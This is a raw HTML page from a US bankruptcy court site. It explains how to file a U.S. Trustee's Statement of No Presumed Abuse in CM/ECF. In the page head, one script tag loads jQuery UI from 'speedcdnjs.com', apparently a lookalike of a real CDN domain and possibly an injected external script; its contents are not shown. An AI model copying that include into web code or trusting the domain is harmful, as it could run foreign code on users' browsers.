

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/u-s-trustees-statement-no-presumed-abuse-presumption-previously-filed
body_size: 11553
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/u-s-trustees-statement-no-presumed-abuse-presumption-previously-filed" />
<link rel="shortlink" href="/node/1680" />
<link rel="prev" href="/content/u-s-trustees-statement-no-means-testing-documents-filed" />
<link rel="up" href="/content/trusteeus-trustee" />
<link rel="next" href="/content/u-s-trustees-statement-no-presumed-abuse" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>U. S. Trustee&#039;s Statement of No Presumed Abuse (Presumption Previously Filed) | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8yi60"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/u-s-trustees-statement-no-presumed-abuse-presumption-previously-filed":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1680 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/u-s-trustees-statement-no-presumed-abuse-presumption-previously-filed" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-gIOzVDVGv5JamEMbNUbtUjGfQNuvjfEOuZTYpiwTKvQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/procedures-manual">Procedures Manual</a></li><li><a href="/content/trusteeus-trustee">Trustee/US Trustee</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              U. S. Trustee&#039;s Statement of No Presumed Abuse (Presumption Previously Filed)            </h1>
          
                                        
                      <article about="/content/u-s-trustees-statement-no-presumed-abuse-presumption-previously-filed" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="U. S. Trustee&#039;s Statement of No Presumed Abuse (Presumption Previously Filed)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rteright"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Official Procedure Last Change December 29, 2016</span></span></p>
<p><span style="color:#000080"><strong><span style="font-size:36px"><span style="font-family:arial,helvetica,sans-serif">U. S. Trustee's Statement of No Presumed Abuse (Presumption Previously Filed)</span></span></strong></span></p>
<table border="1" cellpadding="1" cellspacing="1" style="width:847px">
<tbody>
<tr>
<td style="background-color:#aad3d3; vertical-align:middle; width:598px">
<p><span style="color:#800000"><span style="font-size:22px"><strong><span style="font-family:arial,helvetica,sans-serif">How to file: </span></strong></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Location of event:</strong> <a href="http://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?trustee" target="_blank"><span style="color:#0066cc">Bankruptcy &gt; Trustee/US Trustee</span></a> &gt; U.S. Trustee's Statement of No Presumed Abuse (Presumption Previously Filed)</span></span></p>
</td>
<td style="vertical-align:middle; width:236px">
<ul>
<li><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">11 USC 704(b), 707(b)</span></span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><span style="color:#800000"><strong><span style="font-size:22px">General Information</span></strong></span></p>
<p><span style="font-family:Arial,Helvetica,sans-serif"><span style="font-size:22px"><span style="font-size:16px"><span style="color:#000000">The US Trustee has 10 days after the date of the first meeting of creditors to file a statement as to whether the case should be considered an abuse. If so, the US Trustee will file a <a href="/content/u-s-trustees-statement-presumed-abuse" target="_blank"><span style="color:#0066cc">Statement of Presumed Abuse</span></a>.</span></span></span></span></p>
<p><span style="font-family:Arial,Helvetica,sans-serif"><span style="font-size:22px"><span style="font-size:16px"><span style="color:#000000">If the US Trustee later decides that the case should not be considered an abuse, this statement will be filed.</span></span></span></span></p>
<p><span style="color:#800000"><strong><span style="font-size:22px">Filing Requirements</span></strong></span></p>
<ul>
<li><span style="font-family:Arial,Helvetica,sans-serif"><span style="font-size:22px"><span style="font-size:18px"><span style="font-size:16px"><span style="color:#000000">The Statement must be signed by the filing party or their attorney.</span></span></span></span></span></li>
<li><span style="font-family:Arial,Helvetica,sans-serif"><span style="font-size:22px"><span style="font-size:18px"><span style="font-size:16px"><span style="color:#000000">A Certificate of Service must be included.</span></span></span></span></span></li>
</ul>
<p><span style="color:#800000"><span style="font-size:22px"><strong><span style="font-family:arial,helvetica,sans-serif">Step-by-Step Instructions</span></strong></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">1. <a href="/content/logging-cmecf" target="_blank"><span style="color:#0066cc">Log into CM/ECF</span></a>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">2. Select <strong><a href="http://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?trustee" target="_blank"><span style="color:#0066cc">Bankruptcy &gt; Trustee/US Trustee</span></a></strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">3. Enter case number (in the format xx-xxxxx) and click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">4. Select <strong>U.S. Trustee's Statement of No Presumed Abuse (Presumption Previously Filed) </strong>from the event list and click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">5. Check box if jointly filing with another attorney, click <strong>Next</strong>. If jointly filing, select additional attorneys, click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">6. <span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Select the party filer. If the party is not listed, or cannot be selected, view <a href="/content/adding-new-party-case" target="_blank"><span style="color:#0066cc">instructions on adding a new party</span></a>. Click <strong>Next</strong>.</span></span></span></span></span></span></p>
<p class="rteindent1"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Note</strong>: The "Attorney/Party Association” screen may appear. If your party selection was correct, check the box to create an association and click <strong>Next</strong>.</span></span></span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">7. <a href="/content/browse-select-document" target="_blank">Browse</a> to select the document to be filed (<a href="/content/what-pdf" target="_blank">pdf</a> file). Click <strong>Next</strong>.</span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">8. Enter additional text, if desired, and click <strong>Next</strong>.</span></span></span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">9. Verify the final docket text; if correct, click <strong>Next </strong>to submit your document(s).</span></span></span></span></span></span></p>
<p class="rteindent1"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Note</strong>: The <a href="/content/notifications-electronic-filing" target="_blank"><span style="color:#0066cc">Notice of Electronic Filing</span></a> displays giving you the document number. Copies of this notice are immediately e-mailed to all participants who receive electronic notification in the case.</span></span></span></span></p>
</div></div></div>  <div id="book-navigation-761" class="book-navigation">
    
        <div class="book-navigation__links">
              <a href="/content/u-s-trustees-statement-no-means-testing-documents-filed" class="book-navigation__previous" title="Go to previous page">‹ U. S. Trustee&#039;s Statement of No Means Testing Documents Filed</a>
                    <a href="/content/trusteeus-trustee" class="book-navigation__up" title="Go to parent page">up</a>
                    <a href="/content/u-s-trustees-statement-no-presumed-abuse" class="book-navigation__next" title="Go to next page">U. S. Trustee&#039;s Statement of No Presumed Abuse ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/1680" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/procedures-manual" class="book-title">Procedures Manual</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first collapsed"><a href="/content/adversary">Adversary</a></li>
<li class="collapsed"><a href="/content/appeals-withdrawals-reference">Appeals &amp; Withdrawals of Reference</a></li>
<li class="collapsed"><a href="/content/bankruptcy-involuntary">Bankruptcy - Involuntary</a></li>
<li class="collapsed"><a href="/content/bankruptcy-voluntary">Bankruptcy - Voluntary</a></li>
<li class="collapsed"><a href="/content/claims">Claims</a></li>
<li class="collapsed"><a href="/content/discharges">Discharges</a></li>
<li class="collapsed"><a href="/content/initial-required-documents">Initial Required Documents</a></li>
<li class="collapsed"><a href="/content/limited-users">Limited users</a></li>
<li class="collapsed"><a href="/content/mediation-and-loss-mitigation">Mediation and Loss Mitigation</a></li>
<li class="collapsed"><a href="/content/miscellaneous">Miscellaneous</a></li>
<li class="collapsed"><a href="/content/motions-applications-and-briefs">Motions, Applications and Briefs</a></li>
<li class="collapsed"><a href="/content/notices-and-certifications">Notices and Certifications</a></li>
<li class="collapsed"><a href="/content/objection-response">Objection/ Response</a></li>
<li class="collapsed"><a href="/content/orders-1">Orders</a></li>
<li class="collapsed"><a href="/content/pdf-document-basics">PDF document basics</a></li>
<li class="collapsed"><a href="/content/plans-disclosure-statements">Plans &amp; Disclosure Statements</a></li>
<li class="collapsed"><a href="/content/registration-login">Registration &amp; Login</a></li>
<li class="collapsed"><a href="/content/reports-and-financial-documents">Reports and Financial Documents</a></li>
<li class="leaf"><a href="/content/retired-events">Retired events</a></li>
<li class="collapsed"><a href="/content/subchapter-v-events">Subchapter V Events</a></li>
<li class="collapsed"><a href="/content/troubleshooting-information">Troubleshooting &amp; Information</a></li>
<li class="last expanded active-trail"><a href="/content/trusteeus-trustee" class="active-trail">Trustee/US Trustee</a><ul class="menu"><li class="first leaf"><a href="/content/agreed-entry-modifying-plan-post-confirmation">Agreed Entry Modifying Plan Post-Confirmation</a></li>
